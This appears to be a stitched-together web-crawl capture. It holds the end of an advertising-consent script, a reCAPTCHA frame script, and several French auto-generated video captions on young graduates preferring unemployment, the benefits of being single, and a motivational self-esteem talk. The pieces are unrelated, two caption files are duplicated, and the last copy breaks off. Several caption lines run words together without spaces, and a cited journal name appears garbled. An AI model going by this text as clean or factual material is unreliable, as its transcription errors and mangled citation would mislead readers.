(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.mamanly.com;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script></body></html><!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 02:40:48 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-8TuW_vaJUY1K6aH2n5XHQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768617659116');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/lRHeO5d6YdOG/a19d2dbb2ef9a0eca2765778cbf20af1_fr-FR.vtt
body_size: 3676
content:
WEBVTT

00:00.000 --> 00:11.359
La nouvelle génération préfère le chômage
au travail ? Mais pourquoi ? Les jeunes cadres

00:11.359 --> 00:15.960
français se permettent aujourd'hui de rester au
chômage plus longtemps. Une nouvelle génération

00:15.960 --> 00:20.879
plutôt prétentieuse et ambitieuse en raison d'un
niveau de diplôme élevé. A cela s'ajoutent

00:20.879 --> 00:32.520
des exigences salariales plus spécifiques. Pourquoi des jeunes diplômés préfèrent-ils
le chômage au travail ? En France et dans d'autres pays européens, les chômeurs jouissent

00:32.520 --> 00:37.680
d'une indemnisation temporaire. De quoi leur
permettre de retrouver un emploi dans de meilleures

00:37.680 --> 00:43.040
conditions. Or, des jeunes actifs préfèrent
profiter de cette période d'inactivité au lieu

00:43.040 --> 00:48.279
de travailler immédiatement. Un comportement
inhabituel qui suscite la curiosité des recruteurs

00:48.279 --> 00:53.479
Diplômés de niveau Bac plus 5, ces jeunes cadres
sont très convoités par les grandes entreprises

00:53.840 --> 00:58.799
et les startups. C'est notamment le cas s'ils
disposent de quelques années d'expérience. La

00:58.799 --> 01:02.520
raison pour laquelle ceux-ci n'hésitent pas à
mettre la barre haute lorsqu'il s'agit d'exigences

01:02.520 --> 01:13.160
salariales. Ambitieux, ces jeunes cadres refusent souvent d'abaisser leur prétention salariale.
Des fois, ce sont les conditions de travail qui ne correspondent pas aux attentes des jeunes cadres

01:13.160 --> 01:18.239
Bien que certains d'entre eux perçoivent 50 000
euros bruts par an, ils quittent leur emploi sans

01:18.239 --> 01:23.519
hésiter en cas de changement insatisfaisant. Lors
d'une période de chômage, ceux-ci ne cherchent

01:23.519 --> 01:28.680
pas tout de suite de nouveaux jobs. Plutôt que
de travailler sans relâche, beaucoup préfèrent

01:28.680 --> 01:34.000
profiter de cette période de pause pour se divertir
avec des activités de loisir. Ce choix semble

01:34.000 --> 01:39.040
judicieux, surtout compte tenu des exigences
professionnelles qui leur sont imposées. Les

01:39.040 --> 01:44.199
jeunes actifs, souvent débordés, ont peu de temps
libre pour suivre tous les matchs de la Coupe du

01:44.199 --> 01:48.800
Monde. Certains osent même quitter leur emploi
temporairement afin de s'échapper de la routine

01:48.800 --> 01:55.639
quotidienne. Plus de 50% des jeunes actifs
envisagent de rester au moins 3 ans dans leur

01:55.639 --> 02:01.919
entreprise, selon une récente étude. De nos
jours, les jeunes cadres sont privilégiés par les

02:01.919 --> 02:06.760
recruteurs en raison de leur niveau d'étude. Même
les profils juniors sont dans le collimateur des

02:06.760 --> 02:12.240
employeurs. Il s'agit en l'occurrence des chercheurs
d'emploi de moins de 5 ans d'expérience. Une

02:12.240 --> 02:18.119
récente étude révèle que ces derniers représentent
47% des intentions de recrutement. A l'évidence

02:18.119 --> 02:22.679
les jeunes cadres âgés de moins de 30 ans
sont préconisés par les recruteurs pour leur

02:22.679 --> 02:27.559
créativité débordante. Mais la plupart sont
très capricieux lorsqu'il s'agit de conditions de

02:27.559 --> 02:32.679
travail. Ils exigent souvent le télétravail en
plus des perspectives d'évolution captivante

02:32.679 --> 02:38.199
De fait, ces jeunes cadres sont bien informés
sur leurs droits. En quête d'une vie d'entreprise

02:38.520 --> 02:43.720
animée et épanouissante, ceux-ci partent en
cas d'évolution, peu favorable, des conditions

02:43.720 --> 02:49.240
initiales. Néanmoins, l'ambiance de travail peut
inciter un jeune actif à rester plus longtemps

02:49.240 --> 02:55.479
D'après une étude récente, 55% des jeunes actifs
envisagent de rester moins de 3 ans dans leur

02:55.479 --> 03:00.440
entreprise. Plus de 400 d'entre eux avaient
participé à cette enquête datant de septembre

03:00.440 --> 03:06.360
2023. Cela prouve que cette génération s'avère
confiante lorsqu'il s'agit de changer fréquemment d'emploi


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/kxXyGNMQZhmJ/a2e703b7b9851e0a5e6efa1ba2e3f34c_fr-FR.vtt
body_size: 3097
content:
WEBVTT

00:07.179 --> 00:16.709
êtrecélibataireàcetâgeestbénéfique,selonuneétude.Découvrezpourquoi.Découvrezdanscetarticlel'âgeoùêtrecélibatairepeutréserverbiendessurprises

00:16.709 --> 00:25.350
et avantages insoupçonnés. Être seul à un certain moment de sa vie peut en
effet offrir une liberté et une indépendance précieuses permettant de se

00:25.350 --> 00:30.659
consacrer pleinement à ses passions, ses
projets et son épanouissement personnel. De plus

00:30.659 --> 00:37.069
cette période peut être propice à la découverte de soi même, à
la prise de risque et à l'exploration de nouvelles opportunités

00:37.569 --> 00:43.479
Laissez vous surprendre par les nombreux bénéfices que
peut apporter le célibat à un certain stade de la vie

00:45.580 --> 00:51.659
Les avantages du célibat pour la croissance personnelle
Une étude récente apparue dans le Journal of Meagan Family

00:51.750 --> 00:59.259
menée par Luke Vandenberg et Ellen Verba, a montré que ces jeunes
perçoivent le célibat comme une opportunité de se découvrir

00:59.330 --> 01:08.750
de se développer et de s'épanouir individuellement. Cette vision positive du
célibat peut influencer leur manière d'aborder la vie future comparativement

01:08.750 --> 01:16.940
aux personnes en couple, les jeunes célibataires bénéficient ainsi d'une plus
grande liberté pour explorer leur identité et leurs aspirations personnelles

01:17.620 --> 01:23.500
Le célibat offre de nombreuses opportunités pour se
concentrer sur soi même et son développement personnel

01:23.760 --> 01:30.190
En étant seul dans la vingtaine, précisément à vingt ans,
on peut consacrer plus de temps à ses véritables passions

01:30.190 --> 01:39.250
àsonéducationouàsacarrière,sansavoiràtenircomptedesbesoinsd'unpartenaire.Celapermetdesefixerdesobjectifspersonnelsambitieuxet

01:39.250 --> 01:45.550
de travailler activement à les atteindre. De plus, le célibat
favorise la construction de relations amicales solides

01:45.949 --> 01:52.419
en offrant la possibilité de rencontrer de nouvelles personnes et
de tisser des liens profonds basés sur des affinités réelles

01:54.110 --> 02:00.720
La pression sociale liée aux célibat selon l'âge, la pression
sociale liée aux célibat peut varier en fonction de l'âge

02:01.339 --> 02:06.809
Les jeunes célibataires sont souvent confrontés à des attentes
sociales différentes par rapport aux célibataires plus âgés

02:07.470 --> 02:16.380
En effet, les stéréotypes associés aux célibat évoluent avec le temps. Les
jeunes peuvent être perçus comme ayant plus de liberté et de possibilités pour

02:16.380 --> 02:25.710
trouver un partenaire, tandis que les célibataires plus âgés peuvent être jugés
plus sévèrement avec des questions sur leur capacité à former une relation stable

02:26.279 --> 02:30.460
Cette pression sociale peut donc être plus
intense pour les célibataires plus âgés

02:31.139 --> 02:35.110
qui peuvent se sentir davantage scrutés
et pointés du doigt par la société

02:35.740 --> 02:42.050
Les jeunes célibataires voient souvent le célibat comme une
période propice pour se concentrer sur leur croissance personnelle

02:43.160 --> 02:49.449
Malgré ces pressions sociales, il est important de reconnaître
que le célibat peut être bénéfique à tous les âges

02:49.979 --> 02:56.309
Chaque étape de la vie offre des opportunités uniques pour
explorer le célibat sous un angle positif et enrichissant


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/lRHeO5d6YdOG/a19d2dbb2ef9a0eca2765778cbf20af1_fr-FR.vtt
body_size: 3682
content:
WEBVTT

00:00.000 --> 00:11.359
La nouvelle génération préfère le chômage
au travail ? Mais pourquoi ? Les jeunes cadres

00:11.359 --> 00:15.960
français se permettent aujourd'hui de rester au
chômage plus longtemps. Une nouvelle génération

00:15.960 --> 00:20.879
plutôt prétentieuse et ambitieuse en raison d'un
niveau de diplôme élevé. A cela s'ajoutent

00:20.879 --> 00:32.520
des exigences salariales plus spécifiques. Pourquoi des jeunes diplômés préfèrent-ils
le chômage au travail ? En France et dans d'autres pays européens, les chômeurs jouissent

00:32.520 --> 00:37.680
d'une indemnisation temporaire. De quoi leur
permettre de retrouver un emploi dans de meilleures

00:37.680 --> 00:43.040
conditions. Or, des jeunes actifs préfèrent
profiter de cette période d'inactivité au lieu

00:43.040 --> 00:48.279
de travailler immédiatement. Un comportement
inhabituel qui suscite la curiosité des recruteurs

00:48.279 --> 00:53.479
Diplômés de niveau Bac plus 5, ces jeunes cadres
sont très convoités par les grandes entreprises

00:53.840 --> 00:58.799
et les startups. C'est notamment le cas s'ils
disposent de quelques années d'expérience. La

00:58.799 --> 01:02.520
raison pour laquelle ceux-ci n'hésitent pas à
mettre la barre haute lorsqu'il s'agit d'exigences

01:02.520 --> 01:13.160
salariales. Ambitieux, ces jeunes cadres refusent souvent d'abaisser leur prétention salariale.
Des fois, ce sont les conditions de travail qui ne correspondent pas aux attentes des jeunes cadres

01:13.160 --> 01:18.239
Bien que certains d'entre eux perçoivent 50 000
euros bruts par an, ils quittent leur emploi sans

01:18.239 --> 01:23.519
hésiter en cas de changement insatisfaisant. Lors
d'une période de chômage, ceux-ci ne cherchent

01:23.519 --> 01:28.680
pas tout de suite de nouveaux jobs. Plutôt que
de travailler sans relâche, beaucoup préfèrent

01:28.680 --> 01:34.000
profiter de cette période de pause pour se divertir
avec des activités de loisir. Ce choix semble

01:34.000 --> 01:39.040
judicieux, surtout compte tenu des exigences
professionnelles qui leur sont imposées. Les

01:39.040 --> 01:44.199
jeunes actifs, souvent débordés, ont peu de temps
libre pour suivre tous les matchs de la Coupe du

01:44.199 --> 01:48.800
Monde. Certains osent même quitter leur emploi
temporairement afin de s'échapper de la routine

01:48.800 --> 01:55.639
quotidienne. Plus de 50% des jeunes actifs
envisagent de rester au moins 3 ans dans leur

01:55.639 --> 02:01.919
entreprise, selon une récente étude. De nos
jours, les jeunes cadres sont privilégiés par les

02:01.919 --> 02:06.760
recruteurs en raison de leur niveau d'étude. Même
les profils juniors sont dans le collimateur des

02:06.760 --> 02:12.240
employeurs. Il s'agit en l'occurrence des chercheurs
d'emploi de moins de 5 ans d'expérience. Une

02:12.240 --> 02:18.119
récente étude révèle que ces derniers représentent
47% des intentions de recrutement. A l'évidence

02:18.119 --> 02:22.679
les jeunes cadres âgés de moins de 30 ans
sont préconisés par les recruteurs pour leur

02:22.679 --> 02:27.559
créativité débordante. Mais la plupart sont
très capricieux lorsqu'il s'agit de conditions de

02:27.559 --> 02:32.679
travail. Ils exigent souvent le télétravail en
plus des perspectives d'évolution captivante

02:32.679 --> 02:38.199
De fait, ces jeunes cadres sont bien informés
sur leurs droits. En quête d'une vie d'entreprise

02:38.520 --> 02:43.720
animée et épanouissante, ceux-ci partent en
cas d'évolution, peu favorable, des conditions

02:43.720 --> 02:49.240
initiales. Néanmoins, l'ambiance de travail peut
inciter un jeune actif à rester plus longtemps

02:49.240 --> 02:55.479
D'après une étude récente, 55% des jeunes actifs
envisagent de rester moins de 3 ans dans leur

02:55.479 --> 03:00.440
entreprise. Plus de 400 d'entre eux avaient
participé à cette enquête datant de septembre

03:00.440 --> 03:06.360
2023. Cela prouve que cette génération s'avère
confiante lorsqu'il s'agit de changer fréquemment d'emploi


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/BjRaRpmjslEIhqss/e4899959c99cec8965b43c767240bdd4_fr-FR.vtt
body_size: 7091
content:
WEBVTT

00:00.430 --> 00:04.449
pourquoi t'es une petite merveille? Salut,
c'est Philippe de créer ma réalité

00:04.820 --> 00:09.659
Pourquoi t'es une petite merveille quand je dis
ça aux gens, tu sais que t'es une petite merveille

00:09.760 --> 00:13.800
Souvent au début ils sont comme
ça. Ils disent Ouais non, moi non

00:13.800 --> 00:21.540
pas vraiment non non, je ne suis pas vraiment une petite merveille,
je. Je me sens plutôt comme un comme nul comme pas bien comme

00:22.010 --> 00:25.840
ok d'accord Ben je vais te dire quand
même que t'es une petite merveille

00:26.000 --> 00:31.889
ne serait-ce que par la probabilité
que tu sois apparue sur cette terre

00:31.889 --> 00:36.500
Tu sais que t'as été conçu par la
rencontre d'un spermatozoïde et d'un ovule

00:36.630 --> 00:41.250
Eh bien combien il y a de spermatozoïdes à chaque
fois qu'un homme fait l'amour avec une femme

00:41.250 --> 00:46.009
il y en a des millions et des millions tu vois. Et
pourtant il n'y en a qu'un seul qui t'a donné naissance

00:46.009 --> 00:49.849
Et puis il y a eu plusieurs fois
évidemment. Donc déjà rien que ça

00:49.849 --> 00:54.849
c'est C'est complètement improbable que parmi
toutes ces graines, toutes ces germes de vie

00:54.849 --> 01:02.549
tu il y en ait un qui qui soit matérialisé
avec l'autre pour donner concrètement la la vie

01:02.549 --> 01:06.220
ta vie. Donc ça déjà c'est
merveilleux, rien que de le reconnaître

01:06.540 --> 01:10.419
C'est waouh se dire mais c'est vrai que
c'est complètement incroyable ensuite

01:10.419 --> 01:15.750
quel autre, quel autre truc si tu si tu
t'intéresses un peu au mystère de la vie donc ok

01:15.750 --> 01:22.400
au début t'étais juste une toute petite graine et t'as
vu que cette graine, elle contenait le programme de la vie

01:23.050 --> 01:26.660
Qui t'a fait? Qui t'a fait
grandir? Qui t'a donné un cerveau

01:26.660 --> 01:34.569
des mains, des jambes, un corps? Et ça c'est complètement incroyable.
Si tu réfléchis bien est-ce que tu sais la complexité est-ce

01:34.569 --> 01:41.930
que tu es au courant de la complexité de ce que tu es, tu
es un assemblage de particules élémentaires de molécules

01:42.220 --> 01:48.150
Alors les scientifiques nous disent que tu es constitué
d'à peu près cent mille milliards de molécules

01:48.150 --> 01:55.540
tu tu t'imagines? Et chacune de ces molécules, elle est elle-même,
constituée de cinq de cent mille milliards de particules

01:55.540 --> 01:59.629
alors les chiffres sont à peu près ceux-là hein, tu tu
trouveras sans doute des variantes si tu cherches bien

01:59.940 --> 02:08.470
mais rien que ça, c'est incroyable. Toutes ces particules sont en
équilibre dans ta vie et et elles font que tu aies ta conscience que

02:08.470 --> 02:12.309
tu puisses me regarder là et et mais rien
que ça, c'est quand même merveilleux tu

02:12.309 --> 02:17.610
tu te rends pas compte le la complexité du truc
Vas-y toi essaie d'inventer un truc aussi complet

02:18.619 --> 02:23.929
On n'est même pas l'être humain n'est même pas
capable de reproduire une limace ou une mouche

02:24.419 --> 02:33.610
T'imagines ça, c'est c'est incroyable autre chose. Qu'est ce que tu as des
Qu'est ce que tu as d'autre d'extraordinaire qu'est-ce que tu peux trouver

02:33.610 --> 02:39.279
d'autre d'extraordinaire? Et tu sais que si tu focalises
ton attention sur ce qui est extraordinaire dans ta vie

02:39.330 --> 02:46.179
c'est beaucoup plus sympa pour toi et ça met de meilleure humeur
que de focaliser sur tout ce que tu trouves Nul de chez toi

02:46.440 --> 02:53.615
Ne serait-ce qu'en prenant la décision chaque jour
d'observer trois choses merveilleuses chez toi

02:53.615 --> 02:58.875
Tu sais que tu vas mécaniquement
les transformer, les attirer à toi

02:58.875 --> 03:02.395
Qu'est ce que je vis pour moi si je me dis
Ouais non, je suis pas du tout une merveille

03:02.395 --> 03:08.020
Je suis je suis un pauvre gars, je suis t'attires quoi?
Tu vois même là si je fais juste un peu le jeu de la

03:08.020 --> 03:12.490
le jeu de l'acteur, tu dis ouais non,
moi je suis pas terrible. Je suis nul

03:12.750 --> 03:17.250
Franchement, t'as envie de te casser quoi? Alors
je te dis Et ben génial, moi je suis génial

03:17.320 --> 03:22.130
Je m'aime parce que j'ai plus de cheveux
ou je m'aime parce que je te parle

03:22.130 --> 03:28.229
Je m'aime parce que j'arrive à respirer, Je
tu vois wouh, rien que ça et ça change tout

03:29.160 --> 03:33.449
Et donc oui, je répéterai tout le temps
que tu es une petite merveille peut être

03:33.449 --> 03:38.169
Tu t'en rends pas compte encore, mais tu es
vraiment une merveille. Tu es extraordinaire

03:38.289 --> 03:42.929
Autre chose qui est extraordinaire,
c'est que toi là, en ce moment

03:42.929 --> 03:48.679
avec ce corps et ces circonstances que tu as dans ta vie, c'est
la seule et unique fois que ça s'est produit dans l'univers

03:48.679 --> 03:52.940
Et ça ne se reproduira jamais
plus tu te rends compte comme ça

03:52.940 --> 03:57.550
c'est extraordinaire. C'est par exemple c'est
la première fois que tu vois cette vidéo

03:57.800 --> 04:02.970
jamais plus ce ne sera la première fois à partir
d'aujourd'hui, ton monde a changé et ton monde

04:02.970 --> 04:07.490
il change de seconde en seconde.
Alors ce que je t'invite à faire

04:07.490 --> 04:12.059
c'est de trouver une liste de trois
choses merveilleuses à propos de toi

04:12.949 --> 04:16.970
de te les noter dans ta tête ou
de les partager en commentaire

04:17.200 --> 04:24.660
D'ailleurs tu peux aussi mettre un pouce et t'abonner à la chaîne
et faire un tour sur créer ma réalité et donc note trois choses

04:24.660 --> 04:30.339
merveilleuses à partir de toi à propos de toi et tu
vas voir au début ça va être compliqué tu vas tu aura

04:30.339 --> 04:38.290
Mais non mais j'en trouve même pas une ok entraîne-toi entraîne-toi
et plus tu vas le faire et plus tu vas te trouver merveilleux et

04:38.290 --> 04:44.744
plus ta vie va être merveilleuse aussi parce que tu es une petite
merveille mais ta vie aussi elle peut être merveilleuse et donc je

04:44.744 --> 04:52.375
t'inviterai aussi à propos de ta vie à observer, à
trouver trois choses merveilleuses dans ta vie actuelle

04:52.375 --> 04:58.165
Trois choses merveilleuses et plus tu vas trouver
des choses merveilleuses, plus tu vas en avoir

04:58.714 --> 05:04.494
Ok c'est un peu comme tu t'as déjà entendu ça sans doute
est-ce que le verre là il est à moitié plein ou il est

05:04.494 --> 05:13.589
àmoitiévide?Ahoui,situvoistoujoursleschosesàmoitiévidesoutucréesunmodedefonctionnement,tuvoislesleslesneuroscientifiques,ilsvontdiretucrées

05:13.589 --> 05:22.839
des chemins de connexion qui sont toujours les mêmes et cetera euh mais
peu importe donc commence à prendre l'habitude à trouver chaque jour trois

05:22.839 --> 05:28.470
choses qui montrent que tu es une petite merveille et trois
choses qui sont merveilleuses dans ta vie et crois-moi

05:28.470 --> 05:34.470
les choses vont commencer à aller de mieux en mieux ou
tu peux dire au lieu de merveilleux si tu n'aimes pas

05:34.470 --> 05:39.489
tu peux dire trois choses positives à propos
de toi ou trois choses positives dans ta vie

05:39.489 --> 05:43.269
Fais comme tu veux, Allez, je t'embrasse.
Petite merveille, N'oublie pas que je t'aime

05:43.269 --> 05:45.070
que t'es important et que tu comptes tchao


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/BjRaRpmjslEIhqss/e4899959c99cec8965b43c767240bdd4_fr-FR.vtt
body_size: 7099
content:
WEBVTT

00:00.430 --> 00:04.449
pourquoi t'es une petite merveille? Salut,
c'est Philippe de créer ma réalité

00:04.820 --> 00:09.659
Pourquoi t'es une petite merveille quand je dis
ça aux gens, tu sais que t'es une petite merveille

00:09.760 --> 00:13.800
Souvent au début ils sont comme
ça. Ils disent Ouais non, moi non

00:13.800 --> 00:21.540
pas vraiment non non, je ne suis pas vraiment une petite merveille,
je. Je me sens plutôt comme un comme nul comme pas bien comme

00:22.010 --> 00:25.840
ok d'accord Ben je vais te dire quand
même que t'es une petite merveille

00:26.000 --> 00:31.889
ne serait-ce que par la probabilité
que tu sois apparue sur cette terre

00:31.889 --> 00:36.500
Tu sais que t'as été conçu par la
rencontre d'un spermatozoïde et d'un ovule

00:36.630 --> 00:41.250
Eh bien combien il y a de spermatozoïdes à chaque
fois qu'un homme fait l'amour avec une femme

00:41.250 --> 00:46.009
il y en a des millions et des millions tu vois. Et
pourtant il n'y en a qu'un seul qui t'a donné naissance

00:46.009 --> 00:49.849
Et puis il y a eu plusieurs fois
évidemment. Donc déjà rien que ça

00:49.849 --> 00:54.849
c'est C'est complètement improbable que parmi
toutes ces graines, toutes ces germes de vie

00:54.849 --> 01:02.549
tu il y en ait un qui qui soit matérialisé
avec l'autre pour donner concrètement la la vie

01:02.549 --> 01:06.220
ta vie. Donc ça déjà c'est
merveilleux, rien que de le reconnaître

01:06.540 --> 01:10.419
C'est waouh se dire mais c'est vrai que
c'est complètement incroyable ensuite

01:10.419 --> 01:15.750
quel autre, quel autre truc si tu si tu
t'intéresses un peu au mystère de la vie donc ok

01:15.750 --> 01:22.400
au début t'étais juste une toute petite graine et t'as
vu que cette graine, elle contenait le programme de la vie

01:23.050 --> 01:26.660
Qui t'a fait? Qui t'a fait
grandir? Qui t'a donné un cerveau

01:26.660 --> 01:34.569
des mains, des jambes, un corps? Et ça c'est complètement incroyable.
Si tu réfléchis bien est-ce que tu sais la complexité est-ce

01:34.569 --> 01:41.930
que tu es au courant de la complexité de ce que tu es, tu
es un assemblage de particules élémentaires de molécules

01:42.220 --> 01:48.150
Alors les scientifiques nous disent que tu es constitué
d'à peu près cent mille milliards de molécules

01:48.150 --> 01:55.540
tu tu t'imagines? Et chacune de ces molécules, elle est elle-même,
constituée de cinq de cent mille milliards de particules

01:55.540 --> 01:59.629
alors les chiffres sont à peu près ceux-là hein, tu tu
trouveras sans doute des variantes si tu cherches bien

01:59.940 --> 02:08.470
mais rien que ça, c'est incroyable. Toutes ces particules sont en
équilibre dans ta vie et et elles font que tu aies ta conscience que

02:08.470 --> 02:12.309
tu puisses me regarder là et et mais rien
que ça, c'est quand même merveilleux tu

02:12.309 --> 02:17.610
tu te rends pas compte le la complexité du truc
Vas-y toi essaie d'inventer un truc aussi complet

02:18.619 --> 02:23.929
On n'est même pas l'être humain n'est même pas
capable de reproduire une limace ou une mouche

02:24.419 --> 02:33.610
T'imagines ça, c'est c'est incroyable autre chose. Qu'est ce que tu as des
Qu'est ce que tu as d'autre d'extraordinaire qu'est-ce que tu peux trouver

02:33.610 --> 02:39.279
d'autre d'extraordinaire? Et tu sais que si tu focalises
ton attention sur ce qui est extraordinaire dans ta vie

02:39.330 --> 02:46.179
c'est beaucoup plus sympa pour toi et ça met de meilleure humeur
que de focaliser sur tout ce que tu trouves Nul de chez toi

02:46.440 --> 02:53.615
Ne serait-ce qu'en prenant la décision chaque jour
d'observer trois choses merveilleuses chez toi

02:53.615 --> 02:58.875
Tu sais que tu vas mécaniquement
les transformer, les attirer à toi

02:58.875 --> 03:02.395
Qu'est ce que je vis pour moi si je me dis
Ouais non, je suis pas du tout une merveille

03:02.395 --> 03:08.020
Je suis je suis un pauvre gars, je suis t'attires quoi?
Tu vois même là si je fais juste un peu le jeu de la

03:08.020 --> 03:12.490
le jeu de l'acteur, tu dis ouais non,
moi je suis pas terrible. Je suis nul

03:12.750 --> 03:17.250
Franchement, t'as envie de te casser quoi? Alors
je te dis Et ben génial, moi je suis génial

03:17.320 --> 03:22.130
Je m'aime parce que j'ai plus de cheveux
ou je m'aime parce que je te parle

03:22.130 --> 03:28.229
Je m'aime parce que j'arrive à respirer, Je
tu vois wouh, rien que ça et ça change tout

03:29.160 --> 03:33.449
Et donc oui, je répéterai tout le temps
que tu es une petite merveille peut être

03:33.449 --> 03:38.169
Tu t'en rends pas compte encore, mais tu es
vraiment une merveille. Tu es extraordinaire

03:38.289 --> 03:42.929
Autre chose qui est extraordinaire,
c'est que toi là, en ce moment

03:42.929 --> 03:48.679
avec ce corps et ces circonstances que tu as dans ta vie, c'est
la seule et unique fois que ça s'est produit dans l'univers

03:48.679 --> 03:52.940
Et ça ne se reproduira jamais
plus tu te rends compte comme ça

03:52.940 --> 03:57.550
c'est extraordinaire. C'est par exemple c'est
la première fois que tu vois cette vidéo

03:57.800 --> 04:02.970
jamais plus ce ne sera la première fois à partir
d'aujourd'hui, ton monde a changé et ton monde

04:02.970 --> 04:07.490
il change de seconde en seconde.
Alors ce que je t'invite à faire

04:07.490 --> 04:12.059
c'est de trouver une liste de trois
choses merveilleuses à propos de toi

04:12.949 --> 04:16.970
de te les noter dans ta tête ou
de les partager en commentaire

04:17.200 --> 04:24.660
D'ailleurs tu peux aussi mettre un pouce et t'abonner à la chaîne
et faire un tour sur créer ma réalité et donc note trois choses

04:24.660 --> 04:30.339
merveilleuses à partir de toi à propos de toi et tu
vas voir au début ça va être compliqué tu vas tu aura

04:30.339 --> 04:38.290
Mais non mais j'en trouve même pas une ok entraîne-toi entraîne-toi
et plus tu vas le faire et plus tu vas te trouver merveilleux et

04:38.290 --> 04:44.744
plus ta vie va être merveilleuse aussi parce que tu es une petite
merveille mais ta vie aussi elle peut être merveilleuse et donc je

04:44.744 --> 04:52.375
t'inviterai aussi à propos de ta vie à observer, à
trouver trois choses merveilleuses dans ta vie actuelle

04:52.375 --> 04:58.165
Trois choses merveilleuses et plus tu vas trouver
des choses merveilleuses, plus tu vas en avoir

04:58.714 --> 05:04.494
Ok c'est un peu comme tu t'as déjà entendu ça sans doute
est-ce que le verre là il est à moitié plein ou il est

05:04.494 --> 05:13.589
àmoitiévide?Ahoui,situvoistoujoursleschosesàmoitiévidesoutucréesunmodedefonctionnement,tuvoislesleslesneuroscientifiques,ilsvontdiretucrées

05:13.589 --> 05:22.839
des chemins de connexion qui sont toujours les mêmes et cetera euh mais
peu importe donc commence à prendre l'habitude à trouver chaque jour trois

05:22.839 --> 05:28.470
choses qui montrent que tu es une petite merveille et trois
choses qui sont merveilleuses dans ta vie et crois-moi

05:28.470 --> 05:34.470
les choses vont commencer à aller de mieux en mieux ou
tu peux dire au lieu de merveilleux si tu n'aimes pas

05:34.470 --> 05:39.489
tu peux dire trois choses positives à propos
de toi ou trois choses positives dans ta vie

05:39.489 --> 05:43.269
